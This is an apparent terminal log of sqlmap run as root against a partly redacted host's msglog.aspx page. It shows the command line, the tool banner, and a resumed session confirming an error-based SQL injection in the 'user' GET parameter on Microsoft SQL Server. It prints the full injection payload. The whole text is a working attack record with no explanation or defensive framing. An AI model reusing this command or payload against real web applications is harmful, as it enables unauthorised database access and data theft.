 root@i-y3a5xydv:~# sqlmap -u http:// 3/mainpage/msglog.aspx?user=1 -p user --batch
___
__H__
___ ___["]_____ ___ ___  {1.3.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:51:03 /2021-09-11/
[09:51:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:51:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: user=1' AND 2944 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2944=2944) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)
+CHAR(112)+CHAR(106)+CHAR(113)))-- QzJs